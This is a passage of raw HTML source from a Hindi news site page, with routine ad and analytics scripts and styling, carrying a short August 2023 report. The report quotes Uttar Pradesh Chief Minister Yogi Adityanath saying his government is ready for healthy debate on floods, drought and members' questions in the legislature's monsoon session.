Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/132965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=132965' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-132965 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-132965" class="single-post-item post-132965 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-lucknow-news tag-monsoon-session-2023 tag-up-monsoon-session tag-up-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png" class="attachment-large size-large wp-post-image" alt="CM Yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png 700w, https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi-300x171.png 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">स्वस्थ चर्चा के लिए हम तैयार, हर सवाल का देंगे जवाब: योगी</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/" rel="bookmark"><span class="entry-date published updated">August 7, 2023</span> <span class="updated">at 2:05 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                356</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="qpwoc696ededa39a82" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qpwoc696ededa39a82 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qpwoc696ededa39a82 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qpwoc696ededa39a82 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qpwoc696ededa39a82 {
display: block;
}
}
@media screen and (max-width: 767px) {
.qpwoc696ededa39a82 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने सोमवार को कहा कि सरकार मानसून सत्र (Monsoon Session) के दौरान सभी दलों के सदस्यों के सवालों का जवाब देने के लिये तैयार है, बशर्ते सदन पर राजनीति की बजाय जनहित से जुड़े मुद्दों पर ही चर्चा हो।</p>
<p>विधानमंडल के मानसून सत्र के शुरू होने से पहले पत्रकारों से बातचीत में श्री योगी (CM Yogi) ने कहा कि सदन आम जनमानस से जुड़ी समस्याओं को रखने एवं इस ओर सरकार का ध्यान आकर्षित करने का महत्वपूर्ण मंच है। ऐसे में सदन में एक स्वस्थ चर्चा के लिए सरकार पूरी तरह से तैयार है। सरकार सभी दलों के सदस्यों के उनके सवालों के जवाब देने के लिए पूरी तरह से तैयार है। सरकार बाढ़, सूखे से निपटने के लिए सभी दलों के सुझाव का स्वागत करती है।</p>
<p>उन्होने (CM Yogi)  कहा कि प्रदेश ने पिछले छह वर्षों में विकास की नई ऊंचाइयों को छुआ है। इन छह वर्षों के दौरान प्रदेश के परसेप्शन को बदलकर नौजवानों, नागरिकों के सामने कुत्सित राजनीति के कारणों से जो उनके सामने पहचान का संकट खड़ा हो गया था, उस पहचान के संकट से मुक्त करते हुए प्रदेश को देश के एक प्रमुख राज्य के रूप में स्थापित करने में पूरी सफलता प्राप्त हुई है। एक तरफ जहां इसे आगे बढ़ाने में सफलता प्राप्त हुई है, वहीं प्रदेश की अर्थव्यवस्था को दोगुना करने के साथ प्रति व्यक्ति आय को भी दोगना करने में सफलता प्राप्त हुई है।</p><div class="qidty696ededa39beb" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qidty696ededa39beb {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qidty696ededa39beb {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qidty696ededa39beb {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qidty696ededa39beb {
display: block;
}
}
@media screen and (max-width: 767px) {
.qidty696ededa39beb {
display: block;
}
}
</style>

<p>मुख्यमंत्री (CM Yogi)  ने कहा कि आज प्रदेश बीमारू राज्य की श्रेणी से उभर करके देश की अग्रणी अर्थव्यवस्था बनने की ओर तेजी से आगे बढ़ रहा है। डबल इंजन की सरकार प्रदेश की 25 करोड़ जनता के प्रति पूरी प्रतिबद्धता के साथ कार्य कर रही है और आगे बढ़ रही है।</p>
<h4><strong><a href="https://www.newsganj.com/cm-yogi-inaugurated-the-digital-corridor-in-the-vidhansabha/">सीएम योगी ने विधान भवन में डिजिटल कॉरिडोर का किया उद्घाटन</a></strong></h4>
<p>उन्होने कहा कि वर्तमान में प्रदेश के पश्चिम के कुछ जिलों में जनमानस बाढ़ के प्रकोप से प्रभावित हुआ है, वहीं प्रदेश के 40 से अधिक जिलें ऐसे हैं, जहां पर सूखे की समस्या एक चुनौती के रूप में हमारे सामने आयी है। इसको लेकर विधानसभा अध्यक्ष की अनुमति और विपक्ष के सदस्यों की सहमति पर सदन में इस महत्वपूर्ण मुद्दे पर चर्चा के लिए हम तैयार हैं। मुझे पूरा विश्वास है कि सभी सदस्य आम जनमानस की भावनाओं को ध्यान में रख करके सदन को एक स्वस्थ चर्चा-परिचर्चा का केंद्र बनाएंगे। साथ ही एक सार्थक चर्चा के माध्यम से विधायिका को और पुष्ट करने का कार्य करेंगे।</p>
<p>इस मौके पर दोनों डिप्टी सीएम बृजेश पाठक, केशव प्रसाद और संसदीय कार्यमंत्री सुरेश खन्ना मौजूद रहे।</p>
<div class="ghfha696ededa39d9f" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ghfha696ededa39d9f {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ghfha696ededa39d9f {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ghfha696ededa39d9f {
display: block;
}
}
